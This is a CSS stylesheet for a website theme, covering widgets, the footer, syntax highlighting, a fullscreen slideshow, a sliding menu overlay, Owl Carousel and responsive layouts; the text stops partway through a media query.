.widget ul li ul {
  margin: 0;
  padding: 0;
}
.widget ul li ul > li {
  text-indent: 24px;
}

.no-widgets {
  background-color: #ffffff;
  padding: 1.5em;
  text-align: center;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-bottom: 1.5em;
}

.widget_sbwp_text_widget h2 {
  margin-top: 0;
}

.block-title {
  padding: 48px 24px;
}
.block-title p {
  margin: 24px 0 0 0;
  font-size: 0.9em;
}

/* links widget */
/* meta widget */
/* pages widget */
/* recent-posts widget */
/* archives widget */
/* tag-cloud widget */
/* RSS Widget */
.widget_rss .rss-date {
  display: block;
  margin-bottom: 12px;
}

.widget_rss .rss-date,
.widget_rss li > cite {
  color: #8c8c8c;
}

.widget_rss li > cite {
  display: block;
  color: #8c8c8c;
  margin: 12px 0;
}

/* Calendar Widget */
.widget_calendar table {
  width: 100%;
}

.widget_calendar table,
.widget_calendar td {
  border: 0;
}

.widget_calendar caption {
  font-size: 14px;
  font-weight: bold;
  margin: 0 0 12px;
}

.widget_calendar th {
  background: #000000;
  color: #ffffff;
  text-align: center;
}

.widget_calendar th,
.widget_calendar td {
  padding: 0;
  text-align: center;
}

.widget_calendar tfoot td#prev {
  text-align: left;
}

.widget_calendar tfoot td#next {
  text-align: right;
}

/* category widget */
/* recent-comments widget */
/* search widget */
.widget_search #searchform {
  width: 100%;
}

/* text widget */
/* = 9.16 Footer

-------------------------------------------------------------- */
.footer {
  position: relative;
  padding: 36px 0;
  color: #8c8c8c;
  background: #ffffff;
  	/* = 9.16.1 Footer Widget
  
  	-------------------------------------------------------------- */
}
.footer a.by span {
  color: #70bee0;
}
.footer .widget {
  vertical-align: top;
  display: inline-block;
  width: 33.33%;
  padding: 0;
  margin: 0;
  font-size: 16px;
  text-align: center;
  /* widget title */
  /* list */
  /* rss */
  /* tag cloud */
  /* text widget */
}
.footer .widget .widgettitle {
  color: #000000;
}
.footer .widget ul {
  clear: both;
}
.footer .widget ul li {
  display: inline;
  width: 100%;
  padding: 0;
  border-bottom: none;
  /* deep nesting */
}
.footer .widget ul li a {
  color: #8c8c8c;
  font-size: 16px;
}
.footer .widget ul li a:hover {
  color: #000000;
}
.footer .widget ul li:last-child {
  border-bottom: none;
}
.footer .widget ul li ul {
  display: none;
}
.footer .widget ul.menu {
  padding: 0;
  margin: 0;
}
.footer .widget ul.menu li {
  padding: 0 8px;
}
.footer .widget a.rsswidget, .footer .widget a.rsswidget:visited {
  color: #ffffff;
}
.footer .widget a.rsswidget:hover, .footer .widget a.rsswidget:visited:hover {
  color: #8c8c8c;
}
.footer .widget .tagcloud {
  margin-top: 12px;
}
.footer .widget .tagcloud a, .footer .widget .tagcloud a:visited {
  color: #ffffff;
}
.footer .widget .tagcloud a:hover, .footer .widget .tagcloud a:visited:hover {
  color: #8c8c8c;
}
.footer .widget .textwidget {
  color: #8c8c8c;
  text-align: center;
}
.footer .widget .textwidget p {
  margin: 0 0 10px;
  color: #8c8c8c;
  line-height: 140%;
}
.footer .widget .textwidget a {
  color: #000000;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.footer .widget .textwidget a:hover {
  color: #8c8c8c;
}
.footer .widget form {
  margin: 1em 0 0 0;
}

/* = 9.17 Syntax Highlighter

-------------------------------------------------------------- */
.syntaxhighlighter a,
.syntaxhighlighter div,
.syntaxhighlighter code,
.syntaxhighlighter table,
.syntaxhighlighter table td,
.syntaxhighlighter table tr,
.syntaxhighlighter table tbody,
.syntaxhighlighter table thead,
.syntaxhighlighter table caption,
.syntaxhighlighter textarea {
  -moz-border-radius: 0 0 0 0 !important;
  -webkit-border-radius: 0 0 0 0 !important;
  background: none !important;
  border: 0 !important;
  bottom: auto !important;
  float: none !important;
  height: auto !important;
  left: auto !important;
  line-height: 1.1em !important;
  margin: 0 !important;
  outline: 0 !important;
  overflow: visible !important;
  padding: 0 !important;
  position: static !important;
  right: auto !important;
  text-align: left !important;
  top: auto !important;
  vertical-align: baseline !important;
  width: auto !important;
  box-sizing: content-box !important;
  font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important;
  font-weight: normal !important;
  font-style: normal !important;
  font-size: 1em !important;
  min-height: inherit !important;
  min-height: auto !important;
}

.syntaxhighlighter {
  width: 100% !important;
  margin: 1em 0 1em 0 !important;
  position: relative !important;
  overflow: auto !important;
  font-size: 1em !important;
}

.syntaxhighlighter.source {
  overflow: hidden !important;
}

.syntaxhighlighter .bold {
  font-weight: bold !important;
}

.syntaxhighlighter .italic {
  font-style: italic !important;
}

.syntaxhighlighter .line {
  white-space: pre !important;
}

.syntaxhighlighter table {
  width: 100% !important;
}

.syntaxhighlighter table caption {
  text-align: left !important;
  padding: .5em 0 0.5em 1em !important;
}

.syntaxhighlighter table td.code {
  width: 100% !important;
}

.syntaxhighlighter table td.code .container {
  position: relative !important;
}

.syntaxhighlighter table td.code .container textarea {
  box-sizing: border-box !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
  width: 100% !important;
  height: 100% !important;
  border: none !important;
  background: white !important;
  padding-left: 1em !important;
  overflow: hidden !important;
  white-space: pre !important;
}

.syntaxhighlighter table td.gutter .line {
  text-align: right !important;
  padding: 0 0.5em 0 1em !important;
}

.syntaxhighlighter table td.code .line {
  padding: 0 1em !important;
}

.syntaxhighlighter.nogutter td.code .container textarea, .syntaxhighlighter.nogutter td.code .line {
  padding-left: 0em !important;
}

.syntaxhighlighter.show {
  display: block !important;
}

.syntaxhighlighter.collapsed table {
  display: none !important;
}

.syntaxhighlighter.collapsed .toolbar {
  padding: 0.1em 0.8em 0em 0.8em !important;
  font-size: 1em !important;
  position: static !important;
  width: auto !important;
  height: auto !important;
}

.syntaxhighlighter.collapsed .toolbar span {
  display: inline !important;
  margin-right: 1em !important;
}

.syntaxhighlighter.collapsed .toolbar span a {
  padding: 0 !important;
  display: none !important;
}

.syntaxhighlighter.collapsed .toolbar span a.expandSource {
  display: inline !important;
}

.syntaxhighlighter .toolbar {
  position: absolute !important;
  right: 1px !important;
  top: 1px !important;
  width: 11px !important;
  height: 11px !important;
  font-size: 10px !important;
  z-index: 10 !important;
}

.syntaxhighlighter .toolbar span.title {
  display: inline !important;
}

.syntaxhighlighter .toolbar a {
  display: block !important;
  text-align: center !important;
  text-decoration: none !important;
  padding-top: 1px !important;
}

.syntaxhighlighter .toolbar a.expandSource {
  display: none !important;
}

.syntaxhighlighter.ie {
  font-size: .9em !important;
  padding: 1px 0 1px 0 !important;
}

.syntaxhighlighter.ie .toolbar {
  line-height: 8px !important;
}

.syntaxhighlighter.ie .toolbar a {
  padding-top: 0px !important;
}

.syntaxhighlighter.printing .line.alt1 .content,
.syntaxhighlighter.printing .line.alt2 .content,
.syntaxhighlighter.printing .line.highlighted .number,
.syntaxhighlighter.printing .line.highlighted.alt1 .content,
.syntaxhighlighter.printing .line.highlighted.alt2 .content {
  background: none !important;
}

.syntaxhighlighter.printing .line .number {
  color: #bbbbbb !important;
}

.syntaxhighlighter.printing .line .content {
  color: black !important;
}

.syntaxhighlighter.printing .toolbar {
  display: none !important;
}

.syntaxhighlighter.printing a {
  text-decoration: none !important;
}

.syntaxhighlighter.printing .plain, .syntaxhighlighter.printing .plain a {
  color: black !important;
}

.syntaxhighlighter.printing .comments, .syntaxhighlighter.printing .comments a {
  color: #008200 !important;
}

.syntaxhighlighter.printing .string, .syntaxhighlighter.printing .string a {
  color: blue !important;
}

.syntaxhighlighter.printing .keyword {
  color: #006699 !important;
  font-weight: bold !important;
}

.syntaxhighlighter.printing .preprocessor {
  color: gray !important;
}

.syntaxhighlighter.printing .variable {
  color: #aa7700 !important;
}

.syntaxhighlighter.printing .value {
  color: #009900 !important;
}

.syntaxhighlighter.printing .functions {
  color: #ff1493 !important;
}

.syntaxhighlighter.printing .constants {
  color: #0066cc !important;
}

.syntaxhighlighter.printing .script {
  font-weight: bold !important;
}

.syntaxhighlighter.printing .color1, .syntaxhighlighter.printing .color1 a {
  color: gray !important;
}

.syntaxhighlighter.printing .color2, .syntaxhighlighter.printing .color2 a {
  color: #ff1493 !important;
}

.syntaxhighlighter.printing .color3, .syntaxhighlighter.printing .color3 a {
  color: red !important;
}

.syntaxhighlighter.printing .break, .syntaxhighlighter.printing .break a {
  color: black !important;
}

.syntaxhighlighter {
  background-color: white !important;
}

.syntaxhighlighter .line.alt1 {
  background-color: white !important;
}

.syntaxhighlighter .line.alt2 {
  background-color: white !important;
}

.syntaxhighlighter .line.highlighted.alt1,
.syntaxhighlighter .line.highlighted.alt2 {
  background-color: #e0e0e0 !important;
}

.syntaxhighlighter .line.highlighted.number {
  color: black !important;
}

.syntaxhighlighter table caption {
  color: black !important;
}

.syntaxhighlighter .gutter {
  color: #afafaf !important;
}

.syntaxhighlighter .gutter .line {
  border-right: 3px solid #6ce26c !important;
}

.syntaxhighlighter .gutter .line.highlighted {
  background-color: #6ce26c !important;
  color: white !important;
}

.syntaxhighlighter.printing .line .content {
  border: none !important;
}

.syntaxhighlighter.collapsed {
  overflow: visible !important;
}

.syntaxhighlighter.collapsed .toolbar {
  color: blue !important;
  background: white !important;
  border: 1px solid #6ce26c !important;
}

.syntaxhighlighter.collapsed .toolbar a {
  color: blue !important;
}

.syntaxhighlighter.collapsed .toolbar a:hover {
  color: red !important;
}

.syntaxhighlighter .toolbar {
  color: white !important;
  background: #6ce26c !important;
  border: none !important;
}

.syntaxhighlighter .toolbar a {
  color: white !important;
}

.syntaxhighlighter .toolbar a:hover {
  color: black !important;
}

.syntaxhighlighter .plain,
.syntaxhighlighter .plain a {
  color: black !important;
}

.syntaxhighlighter .comments,
.syntaxhighlighter .comments a {
  color: #008200 !important;
}

.syntaxhighlighter .string,
.syntaxhighlighter .string a {
  color: blue !important;
}

.syntaxhighlighter .keyword {
  color: #006699 !important;
}

.syntaxhighlighter .preprocessor {
  color: gray !important;
}

.syntaxhighlighter .variable {
  color: #aa7700 !important;
}

.syntaxhighlighter .value {
  color: #009900 !important;
}

.syntaxhighlighter .functions {
  color: #ff1493 !important;
}

.syntaxhighlighter .constants {
  color: #0066cc !important;
}

.syntaxhighlighter .script {
  font-weight: bold !important;
  color: #006699 !important;
  background-color: none !important;
}

.syntaxhighlighter .color1,
.syntaxhighlighter .color1 a {
  color: gray !important;
}

.syntaxhighlighter .color2,
.syntaxhighlighter .color2 a {
  color: #ff1493 !important;
}

.syntaxhighlighter .color3,
.syntaxhighlighter .color3 a {
  color: red !important;
}

.syntaxhighlighter .keyword {
  font-weight: bold !important;
}

.syntaxhighlighter {
  margin: 12px 0 !important;
}

.syntaxhighlighter table td.code .line {
  background-color: #ffffff !important;
}

.syntaxhighlighter .line.alt2 {
  background-color: #f7f7f7 !important;
}

.syntaxhighlighter .line {
  white-space: inherit !important;
}

.syntaxhighlighter {
  margin: 24px 0 !important;
  padding: 24px !important;
  background-color: #ffffff !important;
}

table td .syntaxhighlighter {
  margin: 0 !important;
  padding: 0 !important;
  font-size: 14px !important;
  background-color: transparent !important;
}

table td .syntaxhighlighter .line.alt1 {
  background-color: transparent !important;
}

table td .syntaxhighlighter .line.alt2 {
  background-color: transparent !important;
}

/* = 9.18 MaxCycle (Fullscreen Slideshow for use with jQuery Cycle Plugin)

Demo at: http://www.aaronvanderzwan.com/maxcycle/
Download and Info at: http://github.com/akv2/MaxCycle---jQuery-Plugin/
Copyright (c) 2007-2011 Aaron Vanderzwan
Dual licensed under the MIT and GPL licenses.
Version: 2.0.73 (12-Oct-2012)

-------------------------------------------------------------- */
.mc-hide-scrolls {
  overflow: hidden;
}

body .mc-cycle {
  height: 100%;
  left: 0;
  overflow: hidden !important;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: -1;
}

div.mc-image {
  /*NOTE: Mozilla flickers when fading and using 'all', so we have to be specific with what property we want to transition:
  If you are using fading transitions, use 'opacity: */
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
  /*If you are using horizontal slide transitions, use the following CSS:
  -webkit-transition: left 1s ease-in-out;
  -moz-transition: left 1s ease-in-out;
  -o-transition: left 1s ease-in-out;
  transition: left 1s ease-in-out;*/
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  overflow: hidden;
  width: 100%;
}

.mc-old-browser .mc-image {
  overflow: hidden;
}

#loader {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 9999;
  background: #000000;
}

#maxproject {
  position: absolute;
}

#maximage {
  position: absolute;
  overflow: hidden;
  z-index: 100;
  display: none;
}
#maximage .mc-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101;
  background: radial-gradient(ellipse at center, rgba(76, 76, 76, 0.05) 0%, rgba(89, 89, 89, 0.05) 0%, rgba(17, 17, 17, 0.3) 100%);
  /* W3C */
}
#maximage video, #maximage object {
  width: 100%;
  height: 100%;
}
#maximage video#video {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  height: auto;
  width: auto;
}
#maximage #skip {
  position: absolute;
  bottom: 48px;
  width: auto;
  height: auto;
  z-index: 1000;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
#maximage #skip a {
  color: #ffffff;
  outline: 0;
}

#arrow_left, #arrow_right {
  position: absolute;
  top: 47%;
  padding: 24px;
  font-size: 24px;
  color: #ffffff;
  z-index: 200;
  outline: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#arrow_left:hover, #arrow_right:hover {
  color: #8c8c8c;
}
#arrow_left:active, #arrow_right:active {
  text-decoration: none;
}

#arrow_left {
  left: 30px;
}

#arrow_right {
  right: 30px;
}

.in-slide-content {
  position: relative;
  text-align: center;
  z-index: 9999;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.in-slide-content img {
  margin: 24px 0 0 0;
  padding: 0;
}

/* = 9.19 Sliding Panel

-------------------------------------------------------------- */
.overlay ::-webkit-scrollbar {
  display: none;
}

/* Wrap */
.overlay-wrap {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  width: 100%;
  overflow-x: hidden;
  overflow-y: scroll;
  z-index: 9998;
  -webkit-transition: width 0.5s;
  transition: width 0.5s;
}

.overlay-wrap.open {
  height: 100%;
  width: 102%;
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-transition: background .5s ease-out;
  -moz-transition: background .5s ease-out;
  -o-transition: background .5s ease-out;
  transition: background .5s ease-out;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.overlay-wrap.closing {
  width: 105%;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: background .5s ease-out;
  -moz-transition: background .5s ease-out;
  -o-transition: background .5s ease-out;
  transition: background .5s ease-out;
}

/* Overlay */
.overlay {
  width: 50%;
  z-index: 9998;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}

.overlay-wrap.open .overlay {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

.overlay-wrap.closing .overlay {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

/* Overlay closing Cross */
.overlay-close {
  width: 57px;
  height: 57px;
  position: fixed;
  left: 50.5%;
  overflow: hidden;
  border: none;
  background: #000000 url("../images/close.png") no-repeat 0 0;
  text-indent: 200%;
  color: transparent;
  display: none;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.overlay-wrap.open .overlay-close {
  opacity: 1;
  display: block;
}

.overlay-wrap.closing .overlay-close {
  opacity: 0;
}

.overlay .overlay-close:hover {
  background: url("../images/cross.png") no-repeat 0 -60px;
}

/* Menu style */
.overlay nav {
  text-align: center;
  position: relative;
  margin: 0;
  padding: 0;
}

.overlay nav ul {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  display: inline-block;
  position: relative;
  width: 100%;
  overflow: hidden;
  overflow-y: scroll;
}

.overlay nav ul li {
  position: relative;
  display: block;
  width: 100%;
  min-height: 54px;
  -webkit-backface-visibility: hidden;
  border-bottom: 1px solid #272727;
}
.overlay nav ul li:last-child {
  border-bottom: none;
}

.overlay nav ul li a {
  position: relative;
  z-index: 100;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 22px;
  letter-spacing: 4px;
  padding: 27px 0 20px;
  display: block;
  color: #ffffff;
  background: #000000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out;
  transition: background 0.3s ease-in-out;
}

.overlay nav ul li a span {
  display: block;
  font-size: 12px;
  font-weight: 700;
  color: #8c8c8c;
  letter-spacing: 2px;
}

.overlay nav ul li a:hover,
.overlay nav ul li a:focus {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
  text-decoration: none;
}

/* Target */
.overlay-target {
  height: 100%;
  overflow-x: hidden;
  width: 100%;
  z-index: 9997;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}

.overlay-target.overlay-open {
  overflow: hidden;
  position: fixed;
  height: 100%;
  width: 100%;
  -webkit-transform: translateX(20%);
  transform: translateX(20%);
}

/* = 9.20 Core Owl Carousel

-------------------------------------------------------------- */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
.grabbing {
  cursor: url(../images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

/* = 9.20.1 Owl Carousel Owl Theme

-------------------------------------------------------------- */
.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center;
}

/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: #8c8c8c;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1;
  text-decoration: none;
}

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #8c8c8c;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1;
}

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../images/AjaxLoader.gif) no-repeat center center;
}

/* single carousel */
.carousel-owl-single .owl-controls {
  margin: 48px 0;
}

/* = 10. Media Queries
-------------------------------------------------------------- */
/* = 10.1 max-width : 1280px

-------------------------------------------------------------- */
@media only screen and (max-width: 1280px) {
  /* = BLOG
  -------------------------------------------------------------- */
  .posts.featured > .hentry .post-image .post-header {
    padding: 36px;
  }
  .posts.featured > .hentry .post-image .post-header .post-title {
    width: 100%;
    font-size: 2em;
  }
}
/* = 10.2 max-width : 1024px

-------------------------------------------------------------- */
@media only screen and (max-width: 1024px) {
  /* = Navigation */
  nav[role=navigation] {
    display: none;
  }

  .header nav.mobile {
    display: block;
  }

  .header .mobile-trigger {
    display: table;
  }

  /* = Typography */
  p.lead {
    font-size: 1.1em;
  }

  .page-title {
    font-size: 44px;
  }

  /* Columns  */
  .one_half,
  .one_fourth,
  .one_third,
  .two_third,
  .three_fourth {
    width: 48%;
    margin-bottom: 2%;
  }

  .one_third,
  .two_third {
    margin-right: 4%;
  }

  .quarter-width,
  .third-width,
  .half-width {
    width: 50%;
  }

  /* = Slider */
  .intro {
    position: relative;
    z-index: 9999;
  }
  .intro h1 {
    letter-spacing: 0.2em;
    margin-bottom: 12px;
  }
  .intro h2 {
    font-size: 72px;
    margin: 0 auto;
    padding: 0 10%;
    line-height: 100%;
    letter-spacing: 0.1em;
  }

  /* = Projects */
  .block-grid .block-item a h5 {
    margin-top: -34px;
    opacity: 1;
  }
  .block-grid .block-item a h5 i {
    margin-top: -28px;
  }
  .block-grid .block-item:hover h5 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  .block-grid .block-item:hover h5 i {
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    transform: translateY(20px);
    color: #8c8c8c;
  }
  .block-grid.columns-3 .block-item, .block-grid.columns-4 .block-item {
    padding-right: 0;
  }

  /* = Blog */
  .single-post .hentry .post-header .post-title {
    font-size: 2.5em;
  }

  .posts.featured > .hentry .post-image .post-header {
    padding: 24px;
  }
  .posts.featured > .hentry .post-image .post-header div {
    font-size: 12px;
  }
  .posts.featured > .hentry .post-image .post-header span.sep {
    margin: 0 4px;
  }
  .posts.featured > .hentry .post-image .post-header .post-title {
    width: 100%;
    font-size: 1.5em;
  }
  .posts.shortcode.col-2 > .hentry, .posts.shortcode.col-3 > .hentry {
    width: 48%;
  }
  .posts.shortcode.col-2 > .hentry .post-header, .posts.shortcode.col-3 > .hentry .post-header {
    padding: 24px 48px;
  }
  .posts.shortcode.col-2 > .hentry .post-header .post-title, .posts.shortcode.col-3 > .hentry .post-header .post-title {
    font-size: 2em;
  }
  .posts.shortcode.featured.col-2 > .hentry, .posts.shortcode.featured.col-3 > .hentry, .posts.shortcode.featured.col-4 > .hentry {
    width: 50%;
    margin: 0;
  }
  .posts.shortcode.featured.col-2 > .hentry .post-header, .posts.shortcode.featured.col-3 > .hentry .post-header, .posts.shortcode.featured.col-4 > .hentry .post-header {
    padding: 24px 48px;
  }
  .posts.shortcode.featured.col-2 > .hentry .post-header .post-title, .posts.shortcode.featured.col-3 > .hentry .post-header .post-title, .posts.shortcode.featured.col-4 > .hentry .post-header .post-title {
    font-size: 2em;
  }

  /* = Shortcodes */
  .shortcode_team .team_description {
    padding: 12px 0px;
  }

  .shortcode_price_table_holder.two_columns .shortcode_price_table,
  .shortcode_price_table_holder.three_columns .shortcode_price_table,
  .shortcode_price_table_holder.four_columns .shortcode_price_table,
  .shortcode_price_table_holder.five_columns .shortcode_price_table {
    width: 50%;
  }

  .shortcode_text_columns.two-cols, .shortcode_text_columns.three-cols, .shortcode_text_columns.four-cols {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
/* = 10.3 max-width : 768px

-------------------------------------------------------------- */
@media only screen and (max-width: 768px) {
  /* = Slider */
  .intro {
    position: relative;
    z-index: 9999;
  }
  .intro h1 {
    letter-spacing: 0.1em;
    margin-bottom: 0;
  }
  .intro h2 {
    font-size: 60px;
    margin: 0 auto;
    padding: 0 20%;
    line-height: 100%;
    letter-spacing: 0em;
  }

  #skip {
    display: none;
  }

  /* = Sidebar */
  .sidebar {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  /* Columns  */
  .one_half,
  .one_third,
  .two_third,
  .one_fourth,
  .three_fourth {
    width: 100%;
    margin-bottom: 2%;
  }

  /* = Typography */
  p.lead {
    font-size: 1em;
  }

  .page-title {
    font-size: 32px;
  }

  /* = Blog */
  .posts {
    position: relative;
    width: 100%;
    margin-top: 48px;
  }
  .posts.normal > .hentry {
    padding: 48px;
  }
  .posts.normal > .hentry .post-header, .posts.normal > .hentry .post-content {
    max-width: 100%;
  }
  .posts.normal > .hentry .post-header .post-title {
    font-size: 2.2em;
    margin-bottom: 36px;
  }
  .posts.normal > .hentry .post-excerpt {
    padding: 72px;
  }
  .posts.normal > .hentry .post-thumbnail {
    display: none;
  }
  .posts.featured > .hentry {
    width: 100%;
  }
  .posts.featured > .hentry .post-image .post-header {
    padding: 24px;
  }
  .posts.featured > .hentry .post-image .post-header div {
    font-size: 12px;
  }
  .posts.featured > .hentry .post-image .post-header span.sep {
    margin: 0 4px;
  }
  .posts.featured > .hentry .post-image .post-header .post-title {
    width: 100%;
    font-size: 1.5em;
  }
  .posts.shortcode.col-2 > .hentry, .posts.shortcode.col-3 > .hentry {
    width: 100%;
  }
  .posts.shortcode.col-2 > .hentry .post-header .post-title, .posts.shortcode.col-3 > .hentry .post-header .post-title {
    font-size: 2em;
  }
  .posts.shortcode.featured.col-2 > .hentry, .posts.shortcode.featured.col-3 > .hentry, .posts.shortcode.featured.col-4 > .hentry {
    width: 100%;
    margin: 0;
  }
  .posts.shortcode.featured.col-2 > .hentry .post-header, .posts.shortcode.featured.col-3 > .hentry .post-header, .posts.shortcode.featured.col-4 > .hentry .post-header {
    padding: 24px 48px;
  }
  .posts.shortcode.featured.col-2 > .hentry .post-header .post-title, .posts.shortcode.featured.col-3 > .hentry .post-header .post-title, .posts.shortcode.featured.col-4 > .hentry .post-header .post-title {
    font-size: 2.2em;
    max-width: 85%;
  }
  .posts .author_description {
    margin: 52px auto;
    padding: 0;
    width: 100%;
    max-width: 100%;
    background: #ffffff;
  }
  .posts .author_description .author_description_inner {
    padding: 36px;
  }
  .posts .author_description .author_description_inner .image {
    display: inline-block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .posts .author_description .author_description_inner .author_text_holder {
    margin-left: 0;
    text-align: center;
  }
  .posts .author_description .author_description_inner .author_text_holder h4 {
    margin: 0 0 12px;
  }

  div#respond-container {
    padding: 36px;
    /* h3 comment title */
  }
  div#respond-container #comments-title {
    margin: 0 0 48px 0;
    padding: 0 0 24px 0;
    font-size: 32px;
    border-bottom: 1px solid #f9f9f9;
    /* number of comments span */
  }
  div#respond-container input[type="text"],
  div#respond-container input[type="password"],
  div#respond-container input[type="datetime"],
  div#respond-container input[type="datetime-local"],
  div#respond-container input[type="date"],
  div#respond-container input[type="month"],
  div#respond-container input[type="time"],
  div#respond-container input[type="week"],
  div#respond-container input[type="number"],
  div#respond-container input[type="email"],
  div#respond-container input[type="url"],
  div#respond-container input[type="search"],
  div#respond-container input[type="tel"],
  div#respond-container input[type="color"],
  div#respond-container select,
  div#respond-container textarea,
  div#respond-container .field {
    padding: 8px;
    max-width: 100%;
  }

  .comment {
    /* vcard */
    /* end .commentlist .vcard */
    /* end children */
    /* general comment classes */
    /* end .commentlist .comment_content */
    /* comment reply link */
    /* end .commentlist .comment-reply-link */
  }
  .comment .comment-author {
    padding: 0;
    border: 0;
    text-align: center;
  }
  .comment .vcard {
    margin-left: 0;
  }
  .comment .vcard .avatar {
    position: relative;
    display: inline-block;
    border-radius: 50%;
    float: none;
  }
  .comment .vcard h4 {
    display: block;
    margin: 0;
    font-size: 24px;
    padding: 8px 0 0 0;
  }
  .comment .vcard time {
    font-size: 14px;
    margin-top: -5px;
    display: block;
  }
  .comment .vcard time a {
    color: #8c8c8c;
    text-decoration: none;
  }
  .comment .vcard time a:hover {
    text-decoration: underline;
  }
  .comment:last-child {
    margin-bottom: 0;
  }
  .comment .alert-info {
    margin: 42px 0 0 0;
    padding: 12px;
  }
  .comment .alert-info p {
    margin: 0;
    font-size: 14px;
  }
  .comment .children {
    margin: 0;
    /* variations */
    /* change number for different depth */
  }
  .comment[class*=depth-] {
    margin-top: 1.1em;
  }
  .comment.depth-1 {
    margin-left: 0;
    margin-top: 0;
  }
  .comment:not(.depth-1) {
    margin: 0 0 24px;
  }
  .comment .comment_content {
    margin: 24px 0;
  }
